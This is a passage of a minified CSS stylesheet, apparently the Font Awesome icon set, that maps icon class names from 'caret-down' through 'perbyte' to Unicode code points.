{content:'\f8ff';}.fa-caret-down:before {content:'\f0d7';}.fa-caret-left:before {content:'\f0d9';}.fa-caret-right:before {content:'\f0da';}.fa-caret-square-down:before {content:'\f150';}.fa-caret-square-left:before {content:'\f191';}.fa-caret-square-right:before {content:'\f152';}.fa-caret-square-up:before {content:'\f151';}.fa-caret-up:before {content:'\f0d8';}.fa-carrot:before {content:'\f787';}.fa-cart-arrow-down:before {content:'\f218';}.fa-cart-plus:before {content:'\f217';}.fa-cash-register:before {content:'\f788';}.fa-cat:before {content:'\f6be';}.fa-cc-amazon-pay:before {content:'\f42d';}.fa-cc-amex:before {content:'\f1f3';}.fa-cc-apple-pay:before {content:'\f416';}.fa-cc-diners-club:before {content:'\f24c';}.fa-cc-discover:before {content:'\f1f2';}.fa-cc-jcb:before {content:'\f24b';}.fa-cc-mastercard:before {content:'\f1f1';}.fa-cc-paypal:before {content:'\f1f4';}.fa-cc-stripe:before {content:'\f1f5';}.fa-cc-visa:before {content:'\f1f0';}.fa-centercode:before {content:'\f380';}.fa-centos:before {content:'\f789';}.fa-certificate:before {content:'\f0a3';}.fa-chair:before {content:'\f6c0';}.fa-chalkboard:before {content:'\f51b';}.fa-chalkboard-teacher:before {content:'\f51c';}.fa-charging-station:before {content:'\f5e7';}.fa-chart-area:before {content:'\f1fe';}.fa-chart-bar:before {content:'\f080';}.fa-chart-line:before {content:'\f201';}.fa-chart-pie:before {content:'\f200';}.fa-check:before {content:'\f00c';}.fa-check-circle:before {content:'\f058';}.fa-check-double:before {content:'\f560';}.fa-check-square:before {content:'\f14a';}.fa-cheese:before {content:'\f7ef';}.fa-chess:before {content:'\f439';}.fa-chess-bishop:before {content:'\f43a';}.fa-chess-board:before {content:'\f43c';}.fa-chess-king:before {content:'\f43f';}.fa-chess-knight:before {content:'\f441';}.fa-chess-pawn:before {content:'\f443';}.fa-chess-queen:before {content:'\f445';}.fa-chess-rook:before {content:'\f447';}.fa-chevron-circle-down:before {content:'\f13a';}.fa-chevron-circle-left:before {content:'\f137';}.fa-chevron-circle-right:before {content:'\f138';}.fa-chevron-circle-up:before {content:'\f139';}.fa-chevron-down:before {content:'\f078';}.fa-chevron-left:before {content:'\f053';}.fa-chevron-right:before {content:'\f054';}.fa-chevron-up:before {content:'\f077';}.fa-child:before {content:'\f1ae';}.fa-chrome:before {content:'\f268';}.fa-chromecast:before {content:'\f838';}.fa-church:before {content:'\f51d';}.fa-circle:before {content:'\f111';}.fa-circle-notch:before {content:'\f1ce';}.fa-city:before {content:'\f64f';}.fa-clinic-medical:before {content:'\f7f2';}.fa-clipboard:before {content:'\f328';}.fa-clipboard-check:before {content:'\f46c';}.fa-clipboard-list:before {content:'\f46d';}.fa-clock:before {content:'\f017';}.fa-clone:before {content:'\f24d';}.fa-closed-captioning:before {content:'\f20a';}.fa-cloud:before {content:'\f0c2';}.fa-cloud-download-alt:before {content:'\f381';}.fa-cloud-meatball:before {content:'\f73b';}.fa-cloud-moon:before {content:'\f6c3';}.fa-cloud-moon-rain:before {content:'\f73c';}.fa-cloud-rain:before {content:'\f73d';}.fa-cloud-showers-heavy:before {content:'\f740';}.fa-cloud-sun:before {content:'\f6c4';}.fa-cloud-sun-rain:before {content:'\f743';}.fa-cloud-upload-alt:before {content:'\f382';}.fa-cloudflare:before {content:'\e07d';}.fa-cloudscale:before {content:'\f383';}.fa-cloudsmith:before {content:'\f384';}.fa-cloudversify:before {content:'\f385';}.fa-cocktail:before {content:'\f561';}.fa-code:before {content:'\f121';}.fa-code-branch:before {content:'\f126';}.fa-codepen:before {content:'\f1cb';}.fa-codiepie:before {content:'\f284';}.fa-coffee:before {content:'\f0f4';}.fa-cog:before {content:'\f013';}.fa-cogs:before {content:'\f085';}.fa-coins:before {content:'\f51e';}.fa-columns:before {content:'\f0db';}.fa-comment:before {content:'\f075';}.fa-comment-alt:before {content:'\f27a';}.fa-comment-dollar:before {content:'\f651';}.fa-comment-dots:before {content:'\f4ad';}.fa-comment-medical:before {content:'\f7f5';}.fa-comment-slash:before {content:'\f4b3';}.fa-comments:before {content:'\f086';}.fa-comments-dollar:before {content:'\f653';}.fa-compact-disc:before {content:'\f51f';}.fa-compass:before {content:'\f14e';}.fa-compress:before {content:'\f066';}.fa-compress-alt:before {content:'\f422';}.fa-compress-arrows-alt:before {content:'\f78c';}.fa-concierge-bell:before {content:'\f562';}.fa-confluence:before {content:'\f78d';}.fa-connectdevelop:before {content:'\f20e';}.fa-contao:before {content:'\f26d';}.fa-cookie:before {content:'\f563';}.fa-cookie-bite:before {content:'\f564';}.fa-copy:before {content:'\f0c5';}.fa-copyright:before {content:'\f1f9';}.fa-cotton-bureau:before {content:'\f89e';}.fa-couch:before {content:'\f4b8';}.fa-cpanel:before {content:'\f388';}.fa-creative-commons:before {content:'\f25e';}.fa-creative-commons-by:before {content:'\f4e7';}.fa-creative-commons-nc:before {content:'\f4e8';}.fa-creative-commons-nc-eu:before {content:'\f4e9';}.fa-creative-commons-nc-jp:before {content:'\f4ea';}.fa-creative-commons-nd:before {content:'\f4eb';}.fa-creative-commons-pd:before {content:'\f4ec';}.fa-creative-commons-pd-alt:before {content:'\f4ed';}.fa-creative-commons-remix:before {content:'\f4ee';}.fa-creative-commons-sa:before {content:'\f4ef';}.fa-creative-commons-sampling:before {content:'\f4f0';}.fa-creative-commons-sampling-plus:before {content:'\f4f1';}.fa-creative-commons-share:before {content:'\f4f2';}.fa-creative-commons-zero:before {content:'\f4f3';}.fa-credit-card:before {content:'\f09d';}.fa-critical-role:before {content:'\f6c9';}.fa-crop:before {content:'\f125';}.fa-crop-alt:before {content:'\f565';}.fa-cross:before {content:'\f654';}.fa-crosshairs:before {content:'\f05b';}.fa-crow:before {content:'\f520';}.fa-crown:before {content:'\f521';}.fa-crutch:before {content:'\f7f7';}.fa-css3:before {content:'\f13c';}.fa-css3-alt:before {content:'\f38b';}.fa-cube:before {content:'\f1b2';}.fa-cubes:before {content:'\f1b3';}.fa-cut:before {content:'\f0c4';}.fa-cuttlefish:before {content:'\f38c';}.fa-d-and-d:before {content:'\f38d';}.fa-d-and-d-beyond:before {content:'\f6ca';}.fa-dailymotion:before {content:'\e052';}.fa-dashcube:before {content:'\f210';}.fa-database:before {content:'\f1c0';}.fa-deaf:before {content:'\f2a4';}.fa-deezer:before {content:'\e077';}.fa-delicious:before {content:'\f1a5';}.fa-democrat:before {content:'\f747';}.fa-deploydog:before {content:'\f38e';}.fa-deskpro:before {content:'\f38f';}.fa-desktop:before {content:'\f108';}.fa-dev:before {content:'\f6cc';}.fa-deviantart:before {content:'\f1bd';}.fa-dharmachakra:before {content:'\f655';}.fa-dhl:before {content:'\f790';}.fa-diagnoses:before {content:'\f470';}.fa-diaspora:before {content:'\f791';}.fa-dice:before {content:'\f522';}.fa-dice-d20:before {content:'\f6cf';}.fa-dice-d6:before {content:'\f6d1';}.fa-dice-five:before {content:'\f523';}.fa-dice-four:before {content:'\f524';}.fa-dice-one:before {content:'\f525';}.fa-dice-six:before {content:'\f526';}.fa-dice-three:before {content:'\f527';}.fa-dice-two:before {content:'\f528';}.fa-digg:before {content:'\f1a6';}.fa-digital-ocean:before {content:'\f391';}.fa-digital-tachograph:before {content:'\f566';}.fa-directions:before {content:'\f5eb';}.fa-discord:before {content:'\f392';}.fa-discourse:before {content:'\f393';}.fa-disease:before {content:'\f7fa';}.fa-divide:before {content:'\f529';}.fa-dizzy:before {content:'\f567';}.fa-dna:before {content:'\f471';}.fa-dochub:before {content:'\f394';}.fa-docker:before {content:'\f395';}.fa-dog:before {content:'\f6d3';}.fa-dollar-sign:before {content:'\f155';}.fa-dolly:before {content:'\f472';}.fa-dolly-flatbed:before {content:'\f474';}.fa-donate:before {content:'\f4b9';}.fa-door-closed:before {content:'\f52a';}.fa-door-open:before {content:'\f52b';}.fa-dot-circle:before {content:'\f192';}.fa-dove:before {content:'\f4ba';}.fa-download:before {content:'\f019';}.fa-draft2digital:before {content:'\f396';}.fa-drafting-compass:before {content:'\f568';}.fa-dragon:before {content:'\f6d5';}.fa-draw-polygon:before {content:'\f5ee';}.fa-dribbble:before {content:'\f17d';}.fa-dribbble-square:before {content:'\f397';}.fa-dropbox:before {content:'\f16b';}.fa-drum:before {content:'\f569';}.fa-drum-steelpan:before {content:'\f56a';}.fa-drumstick-bite:before {content:'\f6d7';}.fa-drupal:before {content:'\f1a9';}.fa-dumbbell:before {content:'\f44b';}.fa-dumpster:before {content:'\f793';}.fa-dumpster-fire:before {content:'\f794';}.fa-dungeon:before {content:'\f6d9';}.fa-dyalog:before {content:'\f399';}.fa-earlybirds:before {content:'\f39a';}.fa-ebay:before {content:'\f4f4';}.fa-edge:before {content:'\f282';}.fa-edge-legacy:before {content:'\e078';}.fa-edit:before {content:'\f044';}.fa-egg:before {content:'\f7fb';}.fa-eject:before {content:'\f052';}.fa-elementor:before {content:'\f430';}.fa-ellipsis-h:before {content:'\f141';}.fa-ellipsis-v:before {content:'\f142';}.fa-ello:before {content:'\f5f1';}.fa-ember:before {content:'\f423';}.fa-empire:before {content:'\f1d1';}.fa-envelope:before {content:'\f0e0';}.fa-envelope-open:before {content:'\f2b6';}.fa-envelope-open-text:before {content:'\f658';}.fa-envelope-square:before {content:'\f199';}.fa-envira:before {content:'\f299';}.fa-equals:before {content:'\f52c';}.fa-eraser:before {content:'\f12d';}.fa-erlang:before {content:'\f39d';}.fa-ethereum:before {content:'\f42e';}.fa-ethernet:before {content:'\f796';}.fa-etsy:before {content:'\f2d7';}.fa-euro-sign:before {content:'\f153';}.fa-evernote:before {content:'\f839';}.fa-exchange-alt:before {content:'\f362';}.fa-exclamation:before {content:'\f12a';}.fa-exclamation-circle:before {content:'\f06a';}.fa-exclamation-triangle:before {content:'\f071';}.fa-expand:before {content:'\f065';}.fa-expand-alt:before {content:'\f424';}.fa-expand-arrows-alt:before {content:'\f31e';}.fa-expeditedssl:before {content:'\f23e';}.fa-external-link-alt:before {content:'\f35d';}.fa-external-link-square-alt:before {content:'\f360';}.fa-eye:before {content:'\f06e';}.fa-eye-dropper:before {content:'\f1fb';}.fa-eye-slash:before {content:'\f070';}.fa-facebook:before {content:'\f09a';}.fa-facebook-f:before {content:'\f39e';}.fa-facebook-messenger:before {content:'\f39f';}.fa-facebook-square:before {content:'\f082';}.fa-fan:before {content:'\f863';}.fa-fantasy-flight-games:before {content:'\f6dc';}.fa-fast-backward:before {content:'\f049';}.fa-fast-forward:before {content:'\f050';}.fa-faucet:before {content:'\e005';}.fa-fax:before {content:'\f1ac';}.fa-feather:before {content:'\f52d';}.fa-feather-alt:before {content:'\f56b';}.fa-fedex:before {content:'\f797';}.fa-fedora:before {content:'\f798';}.fa-female:before {content:'\f182';}.fa-fighter-jet:before {content:'\f0fb';}.fa-figma:before {content:'\f799';}.fa-file:before {content:'\f15b';}.fa-file-alt:before {content:'\f15c';}.fa-file-archive:before {content:'\f1c6';}.fa-file-audio:before {content:'\f1c7';}.fa-file-code:before {content:'\f1c9';}.fa-file-contract:before {content:'\f56c';}.fa-file-csv:before {content:'\f6dd';}.fa-file-download:before {content:'\f56d';}.fa-file-excel:before {content:'\f1c3';}.fa-file-export:before {content:'\f56e';}.fa-file-image:before {content:'\f1c5';}.fa-file-import:before {content:'\f56f';}.fa-file-invoice:before {content:'\f570';}.fa-file-invoice-dollar:before {content:'\f571';}.fa-file-medical:before {content:'\f477';}.fa-file-medical-alt:before {content:'\f478';}.fa-file-pdf:before {content:'\f1c1';}.fa-file-powerpoint:before {content:'\f1c4';}.fa-file-prescription:before {content:'\f572';}.fa-file-signature:before {content:'\f573';}.fa-file-upload:before {content:'\f574';}.fa-file-video:before {content:'\f1c8';}.fa-file-word:before {content:'\f1c2';}.fa-fill:before {content:'\f575';}.fa-fill-drip:before {content:'\f576';}.fa-film:before {content:'\f008';}.fa-filter:before {content:'\f0b0';}.fa-fingerprint:before {content:'\f577';}.fa-fire:before {content:'\f06d';}.fa-fire-alt:before {content:'\f7e4';}.fa-fire-extinguisher:before {content:'\f134';}.fa-firefox:before {content:'\f269';}.fa-firefox-browser:before {content:'\e007';}.fa-first-aid:before {content:'\f479';}.fa-first-order:before {content:'\f2b0';}.fa-first-order-alt:before {content:'\f50a';}.fa-firstdraft:before {content:'\f3a1';}.fa-fish:before {content:'\f578';}.fa-fist-raised:before {content:'\f6de';}.fa-flag:before {content:'\f024';}.fa-flag-checkered:before {content:'\f11e';}.fa-flag-usa:before {content:'\f74d';}.fa-flask:before {content:'\f0c3';}.fa-flickr:before {content:'\f16e';}.fa-flipboard:before {content:'\f44d';}.fa-flushed:before {content:'\f579';}.fa-fly:before {content:'\f417';}.fa-folder:before {content:'\f07b';}.fa-folder-minus:before {content:'\f65d';}.fa-folder-open:before {content:'\f07c';}.fa-folder-plus:before {content:'\f65e';}.fa-font:before {content:'\f031';}.fa-font-awesome:before {content:'\f2b4';}.fa-font-awesome-alt:before {content:'\f35c';}.fa-font-awesome-flag:before {content:'\f425';}.fa-font-awesome-logo-full:before {content:'\f4e6';}.fa-fonticons:before {content:'\f280';}.fa-fonticons-fi:before {content:'\f3a2';}.fa-football-ball:before {content:'\f44e';}.fa-fort-awesome:before {content:'\f286';}.fa-fort-awesome-alt:before {content:'\f3a3';}.fa-forumbee:before {content:'\f211';}.fa-forward:before {content:'\f04e';}.fa-foursquare:before {content:'\f180';}.fa-free-code-camp:before {content:'\f2c5';}.fa-freebsd:before {content:'\f3a4';}.fa-frog:before {content:'\f52e';}.fa-frown:before {content:'\f119';}.fa-frown-open:before {content:'\f57a';}.fa-fulcrum:before {content:'\f50b';}.fa-funnel-dollar:before {content:'\f662';}.fa-futbol:before {content:'\f1e3';}.fa-galactic-republic:before {content:'\f50c';}.fa-galactic-senate:before {content:'\f50d';}.fa-gamepad:before {content:'\f11b';}.fa-gas-pump:before {content:'\f52f';}.fa-gavel:before {content:'\f0e3';}.fa-gem:before {content:'\f3a5';}.fa-genderless:before {content:'\f22d';}.fa-get-pocket:before {content:'\f265';}.fa-gg:before {content:'\f260';}.fa-gg-circle:before {content:'\f261';}.fa-ghost:before {content:'\f6e2';}.fa-gift:before {content:'\f06b';}.fa-gifts:before {content:'\f79c';}.fa-git:before {content:'\f1d3';}.fa-git-alt:before {content:'\f841';}.fa-git-square:before {content:'\f1d2';}.fa-github:before {content:'\f09b';}.fa-github-alt:before {content:'\f113';}.fa-github-square:before {content:'\f092';}.fa-gitkraken:before {content:'\f3a6';}.fa-gitlab:before {content:'\f296';}.fa-gitter:before {content:'\f426';}.fa-glass-cheers:before {content:'\f79f';}.fa-glass-martini:before {content:'\f000';}.fa-glass-martini-alt:before {content:'\f57b';}.fa-glass-whiskey:before {content:'\f7a0';}.fa-glasses:before {content:'\f530';}.fa-glide:before {content:'\f2a5';}.fa-glide-g:before {content:'\f2a6';}.fa-globe:before {content:'\f0ac';}.fa-globe-africa:before {content:'\f57c';}.fa-globe-americas:before {content:'\f57d';}.fa-globe-asia:before {content:'\f57e';}.fa-globe-europe:before {content:'\f7a2';}.fa-gofore:before {content:'\f3a7';}.fa-golf-ball:before {content:'\f450';}.fa-goodreads:before {content:'\f3a8';}.fa-goodreads-g:before {content:'\f3a9';}.fa-google:before {content:'\f1a0';}.fa-google-drive:before {content:'\f3aa';}.fa-google-pay:before {content:'\e079';}.fa-google-play:before {content:'\f3ab';}.fa-google-plus:before {content:'\f2b3';}.fa-google-plus-g:before {content:'\f0d5';}.fa-google-plus-square:before {content:'\f0d4';}.fa-google-wallet:before {content:'\f1ee';}.fa-gopuram:before {content:'\f664';}.fa-graduation-cap:before {content:'\f19d';}.fa-gratipay:before {content:'\f184';}.fa-grav:before {content:'\f2d6';}.fa-greater-than:before {content:'\f531';}.fa-greater-than-equal:before {content:'\f532';}.fa-grimace:before {content:'\f57f';}.fa-grin:before {content:'\f580';}.fa-grin-alt:before {content:'\f581';}.fa-grin-beam:before {content:'\f582';}.fa-grin-beam-sweat:before {content:'\f583';}.fa-grin-hearts:before {content:'\f584';}.fa-grin-squint:before {content:'\f585';}.fa-grin-squint-tears:before {content:'\f586';}.fa-grin-stars:before {content:'\f587';}.fa-grin-tears:before {content:'\f588';}.fa-grin-tongue:before {content:'\f589';}.fa-grin-tongue-squint:before {content:'\f58a';}.fa-grin-tongue-wink:before {content:'\f58b';}.fa-grin-wink:before {content:'\f58c';}.fa-grip-horizontal:before {content:'\f58d';}.fa-grip-lines:before {content:'\f7a4';}.fa-grip-lines-vertical:before {content:'\f7a5';}.fa-grip-vertical:before {content:'\f58e';}.fa-gripfire:before {content:'\f3ac';}.fa-grunt:before {content:'\f3ad';}.fa-guilded:before {content:'\e07e';}.fa-guitar:before {content:'\f7a6';}.fa-gulp:before {content:'\f3ae';}.fa-h-square:before {content:'\f0fd';}.fa-hacker-news:before {content:'\f1d4';}.fa-hacker-news-square:before {content:'\f3af';}.fa-hackerrank:before {content:'\f5f7';}.fa-hamburger:before {content:'\f805';}.fa-hammer:before {content:'\f6e3';}.fa-hamsa:before {content:'\f665';}.fa-hand-holding:before {content:'\f4bd';}.fa-hand-holding-heart:before {content:'\f4be';}.fa-hand-holding-medical:before {content:'\e05c';}.fa-hand-holding-usd:before {content:'\f4c0';}.fa-hand-holding-water:before {content:'\f4c1';}.fa-hand-lizard:before {content:'\f258';}.fa-hand-middle-finger:before {content:'\f806';}.fa-hand-paper:before {content:'\f256';}.fa-hand-peace:before {content:'\f25b';}.fa-hand-point-down:before {content:'\f0a7';}.fa-hand-point-left:before {content:'\f0a5';}.fa-hand-point-right:before {content:'\f0a4';}.fa-hand-point-up:before {content:'\f0a6';}.fa-hand-pointer:before {content:'\f25a';}.fa-hand-rock:before {content:'\f255';}.fa-hand-scissors:before {content:'\f257';}.fa-hand-sparkles:before {content:'\e05d';}.fa-hand-spock:before {content:'\f259';}.fa-hands:before {content:'\f4c2';}.fa-hands-helping:before {content:'\f4c4';}.fa-hands-wash:before {content:'\e05e';}.fa-handshake:before {content:'\f2b5';}.fa-handshake-alt-slash:before {content:'\e05f';}.fa-handshake-slash:before {content:'\e060';}.fa-hanukiah:before {content:'\f6e6';}.fa-hard-hat:before {content:'\f807';}.fa-hashtag:before {content:'\f292';}.fa-hat-cowboy:before {content:'\f8c0';}.fa-hat-cowboy-side:before {content:'\f8c1';}.fa-hat-wizard:before {content:'\f6e8';}.fa-hdd:before {content:'\f0a0';}.fa-head-side-cough:before {content:'\e061';}.fa-head-side-cough-slash:before {content:'\e062';}.fa-head-side-mask:before {content:'\e063';}.fa-head-side-virus:before {content:'\e064';}.fa-heading:before {content:'\f1dc';}.fa-headphones:before {content:'\f025';}.fa-headphones-alt:before {content:'\f58f';}.fa-headset:before {content:'\f590';}.fa-heart:before {content:'\f004';}.fa-heart-broken:before {content:'\f7a9';}.fa-heartbeat:before {content:'\f21e';}.fa-helicopter:before {content:'\f533';}.fa-highlighter:before {content:'\f591';}.fa-hiking:before {content:'\f6ec';}.fa-hippo:before {content:'\f6ed';}.fa-hips:before {content:'\f452';}.fa-hire-a-helper:before {content:'\f3b0';}.fa-history:before {content:'\f1da';}.fa-hive:before {content:'\e07f';}.fa-hockey-puck:before {content:'\f453';}.fa-holly-berry:before {content:'\f7aa';}.fa-home:before {content:'\f015';}.fa-hooli:before {content:'\f427';}.fa-hornbill:before {content:'\f592';}.fa-horse:before {content:'\f6f0';}.fa-horse-head:before {content:'\f7ab';}.fa-hospital:before {content:'\f0f8';}.fa-hospital-alt:before {content:'\f47d';}.fa-hospital-symbol:before {content:'\f47e';}.fa-hospital-user:before {content:'\f80d';}.fa-hot-tub:before {content:'\f593';}.fa-hotdog:before {content:'\f80f';}.fa-hotel:before {content:'\f594';}.fa-hotjar:before {content:'\f3b1';}.fa-hourglass:before {content:'\f254';}.fa-hourglass-end:before {content:'\f253';}.fa-hourglass-half:before {content:'\f252';}.fa-hourglass-start:before {content:'\f251';}.fa-house-damage:before {content:'\f6f1';}.fa-house-user:before {content:'\e065';}.fa-houzz:before {content:'\f27c';}.fa-hryvnia:before {content:'\f6f2';}.fa-html5:before {content:'\f13b';}.fa-hubspot:before {content:'\f3b2';}.fa-i-cursor:before {content:'\f246';}.fa-ice-cream:before {content:'\f810';}.fa-icicles:before {content:'\f7ad';}.fa-icons:before {content:'\f86d';}.fa-id-badge:before {content:'\f2c1';}.fa-id-card:before {content:'\f2c2';}.fa-id-card-alt:before {content:'\f47f';}.fa-ideal:before {content:'\e013';}.fa-igloo:before {content:'\f7ae';}.fa-image:before {content:'\f03e';}.fa-images:before {content:'\f302';}.fa-imdb:before {content:'\f2d8';}.fa-inbox:before {content:'\f01c';}.fa-indent:before {content:'\f03c';}.fa-industry:before {content:'\f275';}.fa-infinity:before {content:'\f534';}.fa-info:before {content:'\f129';}.fa-info-circle:before {content:'\f05a';}.fa-innosoft:before {content:'\e080';}.fa-instagram:before {content:'\f16d';}.fa-instagram-square:before {content:'\e055';}.fa-instalod:before {content:'\e081';}.fa-intercom:before {content:'\f7af';}.fa-internet-explorer:before {content:'\f26b';}.fa-invision:before {content:'\f7b0';}.fa-ioxhost:before {content:'\f208';}.fa-italic:before {content:'\f033';}.fa-itch-io:before {content:'\f83a';}.fa-itunes:before {content:'\f3b4';}.fa-itunes-note:before {content:'\f3b5';}.fa-java:before {content:'\f4e4';}.fa-jedi:before {content:'\f669';}.fa-jedi-order:before {content:'\f50e';}.fa-jenkins:before {content:'\f3b6';}.fa-jira:before {content:'\f7b1';}.fa-joget:before {content:'\f3b7';}.fa-joint:before {content:'\f595';}.fa-joomla:before {content:'\f1aa';}.fa-journal-whills:before {content:'\f66a';}.fa-js:before {content:'\f3b8';}.fa-js-square:before {content:'\f3b9';}.fa-jsfiddle:before {content:'\f1cc';}.fa-kaaba:before {content:'\f66b';}.fa-kaggle:before {content:'\f5fa';}.fa-key:before {content:'\f084';}.fa-keybase:before {content:'\f4f5';}.fa-keyboard:before {content:'\f11c';}.fa-keycdn:before {content:'\f3ba';}.fa-khanda:before {content:'\f66d';}.fa-kickstarter:before {content:'\f3bb';}.fa-kickstarter-k:before {content:'\f3bc';}.fa-kiss:before {content:'\f596';}.fa-kiss-beam:before {content:'\f597';}.fa-kiss-wink-heart:before {content:'\f598';}.fa-kiwi-bird:before {content:'\f535';}.fa-korvue:before {content:'\f42f';}.fa-landmark:before {content:'\f66f';}.fa-language:before {content:'\f1ab';}.fa-laptop:before {content:'\f109';}.fa-laptop-code:before {content:'\f5fc';}.fa-laptop-house:before {content:'\e066';}.fa-laptop-medical:before {content:'\f812';}.fa-laravel:before {content:'\f3bd';}.fa-lastfm:before {content:'\f202';}.fa-lastfm-square:before {content:'\f203';}.fa-laugh:before {content:'\f599';}.fa-laugh-beam:before {content:'\f59a';}.fa-laugh-squint:before {content:'\f59b';}.fa-laugh-wink:before {content:'\f59c';}.fa-layer-group:before {content:'\f5fd';}.fa-leaf:before {content:'\f06c';}.fa-leanpub:before {content:'\f212';}.fa-lemon:before {content:'\f094';}.fa-less:before {content:'\f41d';}.fa-less-than:before {content:'\f536';}.fa-less-than-equal:before {content:'\f537';}.fa-level-down-alt:before {content:'\f3be';}.fa-level-up-alt:before {content:'\f3bf';}.fa-life-ring:before {content:'\f1cd';}.fa-lightbulb:before {content:'\f0eb';}.fa-line:before {content:'\f3c0';}.fa-link:before {content:'\f0c1';}.fa-linkedin:before {content:'\f08c';}.fa-linkedin-in:before {content:'\f0e1';}.fa-linode:before {content:'\f2b8';}.fa-linux:before {content:'\f17c';}.fa-lira-sign:before {content:'\f195';}.fa-list:before {content:'\f03a';}.fa-list-alt:before {content:'\f022';}.fa-list-ol:before {content:'\f0cb';}.fa-list-ul:before {content:'\f0ca';}.fa-location-arrow:before {content:'\f124';}.fa-lock:before {content:'\f023';}.fa-lock-open:before {content:'\f3c1';}.fa-long-arrow-alt-down:before {content:'\f309';}.fa-long-arrow-alt-left:before {content:'\f30a';}.fa-long-arrow-alt-right:before {content:'\f30b';}.fa-long-arrow-alt-up:before {content:'\f30c';}.fa-low-vision:before {content:'\f2a8';}.fa-luggage-cart:before {content:'\f59d';}.fa-lungs:before {content:'\f604';}.fa-lungs-virus:before {content:'\e067';}.fa-lyft:before {content:'\f3c3';}.fa-magento:before {content:'\f3c4';}.fa-magic:before {content:'\f0d0';}.fa-magnet:before {content:'\f076';}.fa-mail-bulk:before {content:'\f674';}.fa-mailchimp:before {content:'\f59e';}.fa-male:before {content:'\f183';}.fa-mandalorian:before {content:'\f50f';}.fa-map:before {content:'\f279';}.fa-map-marked:before {content:'\f59f';}.fa-map-marked-alt:before {content:'\f5a0';}.fa-map-marker:before {content:'\f041';}.fa-map-marker-alt:before {content:'\f3c5';}.fa-map-pin:before {content:'\f276';}.fa-map-signs:before {content:'\f277';}.fa-markdown:before {content:'\f60f';}.fa-marker:before {content:'\f5a1';}.fa-mars:before {content:'\f222';}.fa-mars-double:before {content:'\f227';}.fa-mars-stroke:before {content:'\f229';}.fa-mars-stroke-h:before {content:'\f22b';}.fa-mars-stroke-v:before {content:'\f22a';}.fa-mask:before {content:'\f6fa';}.fa-mastodon:before {content:'\f4f6';}.fa-maxcdn:before {content:'\f136';}.fa-mdb:before {content:'\f8ca';}.fa-medal:before {content:'\f5a2';}.fa-medapps:before {content:'\f3c6';}.fa-medium:before {content:'\f23a';}.fa-medium-m:before {content:'\f3c7';}.fa-medkit:before {content:'\f0fa';}.fa-medrt:before {content:'\f3c8';}.fa-meetup:before {content:'\f2e0';}.fa-megaport:before {content:'\f5a3';}.fa-meh:before {content:'\f11a';}.fa-meh-blank:before {content:'\f5a4';}.fa-meh-rolling-eyes:before {content:'\f5a5';}.fa-memory:before {content:'\f538';}.fa-mendeley:before {content:'\f7b3';}.fa-menorah:before {content:'\f676';}.fa-mercury:before {content:'\f223';}.fa-meteor:before {content:'\f753';}.fa-microblog:before {content:'\e01a';}.fa-microchip:before {content:'\f2db';}.fa-microphone:before {content:'\f130';}.fa-microphone-alt:before {content:'\f3c9';}.fa-microphone-alt-slash:before {content:'\f539';}.fa-microphone-slash:before {content:'\f131';}.fa-microscope:before {content:'\f610';}.fa-microsoft:before {content:'\f3ca';}.fa-minus:before {content:'\f068';}.fa-minus-circle:before {content:'\f056';}.fa-minus-square:before {content:'\f146';}.fa-mitten:before {content:'\f7b5';}.fa-mix:before {content:'\f3cb';}.fa-mixcloud:before {content:'\f289';}.fa-mixer:before {content:'\e056';}.fa-mizuni:before {content:'\f3cc';}.fa-mobile:before {content:'\f10b';}.fa-mobile-alt:before {content:'\f3cd';}.fa-modx:before {content:'\f285';}.fa-monero:before {content:'\f3d0';}.fa-money-bill:before {content:'\f0d6';}.fa-money-bill-alt:before {content:'\f3d1';}.fa-money-bill-wave:before {content:'\f53a';}.fa-money-bill-wave-alt:before {content:'\f53b';}.fa-money-check:before {content:'\f53c';}.fa-money-check-alt:before {content:'\f53d';}.fa-monument:before {content:'\f5a6';}.fa-moon:before {content:'\f186';}.fa-mortar-pestle:before {content:'\f5a7';}.fa-mosque:before {content:'\f678';}.fa-motorcycle:before {content:'\f21c';}.fa-mountain:before {content:'\f6fc';}.fa-mouse:before {content:'\f8cc';}.fa-mouse-pointer:before {content:'\f245';}.fa-mug-hot:before {content:'\f7b6';}.fa-music:before {content:'\f001';}.fa-napster:before {content:'\f3d2';}.fa-neos:before {content:'\f612';}.fa-network-wired:before {content:'\f6ff';}.fa-neuter:before {content:'\f22c';}.fa-newspaper:before {content:'\f1ea';}.fa-nimblr:before {content:'\f5a8';}.fa-node:before {content:'\f419';}.fa-node-js:before {content:'\f3d3';}.fa-not-equal:before {content:'\f53e';}.fa-notes-medical:before {content:'\f481';}.fa-npm:before {content:'\f3d4';}.fa-ns8:before {content:'\f3d5';}.fa-nutritionix:before {content:'\f3d6';}.fa-object-group:before {content:'\f247';}.fa-object-ungroup:before {content:'\f248';}.fa-octopus-deploy:before {content:'\e082';}.fa-odnoklassniki:before {content:'\f263';}.fa-odnoklassniki-square:before {content:'\f264';}.fa-oil-can:before {content:'\f613';}.fa-old-republic:before {content:'\f510';}.fa-om:before {content:'\f679';}.fa-opencart:before {content:'\f23d';}.fa-openid:before {content:'\f19b';}.fa-opera:before {content:'\f26a';}.fa-optin-monster:before {content:'\f23c';}.fa-orcid:before {content:'\f8d2';}.fa-osi:before {content:'\f41a';}.fa-otter:before {content:'\f700';}.fa-outdent:before {content:'\f03b';}.fa-page4:before {content:'\f3d7';}.fa-pagelines:before {content:'\f18c';}.fa-pager:before {content:'\f815';}.fa-paint-brush:before {content:'\f1fc';}.fa-paint-roller:before {content:'\f5aa';}.fa-palette:before {content:'\f53f';}.fa-palfed:before {content:'\f3d8';}.fa-pallet:before {content:'\f482';}.fa-paper-plane:before {content:'\f1d8';}.fa-paperclip:before {content:'\f0c6';}.fa-parachute-box:before {content:'\f4cd';}.fa-paragraph:before {content:'\f1dd';}.fa-parking:before {content:'\f540';}.fa-passport:before {content:'\f5ab';}.fa-pastafarianism:before {content:'\f67b';}.fa-paste:before {content:'\f0ea';}.fa-patreon:before {content:'\f3d9';}.fa-pause:before {content:'\f04c';}.fa-pause-circle:before {content:'\f28b';}.fa-paw:before {content:'\f1b0';}.fa-paypal:before {content:'\f1ed';}.fa-peace:before {content:'\f67c';}.fa-pen:before {content:'\f304';}.fa-pen-alt:before {content:'\f305';}.fa-pen-fancy:before {content:'\f5ac';}.fa-pen-nib:before {content:'\f5ad';}.fa-pen-square:before {content:'\f14b';}.fa-pencil-alt:before {content:'\f303';}.fa-pencil-ruler:before {content:'\f5ae';}.fa-penny-arcade:before {content:'\f704';}.fa-people-arrows:before {content:'\e068';}.fa-people-carry:before {content:'\f4ce';}.fa-pepper-hot:before {content:'\f816';}.fa-perbyte:before 